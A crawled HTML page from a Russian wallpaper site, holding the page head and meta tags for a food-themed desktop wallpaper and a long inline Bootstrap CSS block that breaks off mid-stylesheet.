

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pic2.me/wallpaper/395233.html
body_size: 21977
content:
<!DOCTYPE html>
<html lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#">
<head>
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <title>Обои восторг, рахат, рецепт, раздел Еда, размер 1920x1200 HD WUXGA - скачать бесплатно картинку на рабочий стол и телефон</title>
    <meta name="keywords" content="домашние, восторг, рецепт, рахат, 1920x1200 HD WUXGA, Еда, для рабочего стола, бесплатные, бесплатно, картинка"/>
    <meta name="description" content="Обои на рабочий стол восторг, рахат, рецепт, domashnie, 1920x1200 HD WUXGA. Раздел Еда. Можно скачать картинки на рабочий стол и телефон бесплатно."/>
    <meta property="og:image" content="https://storge.pic2.me/c/560x350/144/61995cbbf21825.92898545.jpg"/>
    <meta property="og:title" content="Обои восторг, рахат, рецепт, раздел Еда, размер 1920x1200 HD WUXGA"/>
    <meta property="og:url" content="http://pic2.me/wallpaper/395233.html"/>
    <meta property="og:description" content="Обои на рабочий стол восторг, рахат, рецепт, domashnie, 1920x1200 HD WUXGA. Раздел Еда. Можно скачать картинки на рабочий стол и телефон бесплатно."/>
    <meta property="og:type" content="website"/>
    <meta property="og:site_name" content="Pic2.me - обои для телефона и рабочего стола"/>
    <link rel="shortcut icon" href="/images/logo.png?v=750"/>
    <link rel="image_src" href="https://storge.pic2.me/c/1360x800/144/61995cbbf21825.92898545.jpg"/>
        <!-- Bootstrap -->
    <style>
        /*!
         * Generated using the Bootstrap Customizer (https://getbootstrap.com/docs/3.4/customize/)
         *//*!
         * Bootstrap v3.4.1 (https://getbootstrap.com/)
         * Copyright 2011-2019 Twitter, Inc.
         * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
         *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*="col-"]{padding-right:0;padding-left:0}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;appearance:none}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media 